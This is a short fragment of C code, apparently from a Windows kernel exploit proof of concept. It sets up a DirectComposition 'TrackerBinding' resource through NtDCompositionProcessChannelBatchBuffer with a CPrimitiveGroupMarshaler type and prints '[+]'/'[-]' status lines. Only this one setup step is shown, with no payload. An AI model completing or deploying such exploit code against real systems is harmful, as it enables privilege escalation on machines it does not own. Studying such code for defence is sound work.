 printf("[+] Create First TrackerBinding Resource Object\n");
*(DWORD*)(pMappedAddress) = nCmdCreateResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)TrackerBinding1;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = (DWORD)0x81; //CPrimitiveGroupMarshaler
*(DWORD*)((PUCHAR)pMappedAddress + 0xC) = FALSE;
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10, &dwArg1, &dwArg2);
if (!NT_SUCCESS(ntStatus)) {
    printf("[-] Fail to create Direct Composition Resource\n");
    exit(-1);
}